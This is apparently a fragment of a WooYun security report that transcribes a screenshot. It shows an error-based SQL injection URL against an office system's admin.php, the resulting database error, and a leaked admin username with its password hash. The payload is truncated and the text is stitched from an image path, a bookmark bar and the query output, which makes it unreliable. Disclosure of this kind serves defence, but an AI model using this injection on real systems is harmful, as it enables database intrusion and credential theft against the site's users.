 127.0.0.1/tscxoa2/admin.php?ac=duty&fileurl=duty&menuid=31&number=123 and (select 1 from(select count(*),conca
访问最多 新手上路 建议网站
msg:Query Error:
sql:SELECT COUNT(*) AS num FROM toa_project_duty WHERE 1 and (user='test2' or uid='3') AND number=123 and (select 1 fro
limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and type='2'
errno:1062
error:Duplicate entry 'admin25d55ad283aa400af464c76d713c07ad1' for key 'group_key'
www.wooyun.org